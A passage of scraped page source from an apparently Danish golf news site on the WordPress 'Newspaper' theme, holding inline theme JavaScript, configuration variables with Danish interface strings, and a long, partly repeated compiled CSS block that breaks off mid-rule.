            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="6cefb0064b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover 